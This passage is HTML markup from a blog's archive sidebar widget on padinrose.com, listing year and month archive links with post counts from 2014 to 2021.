<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
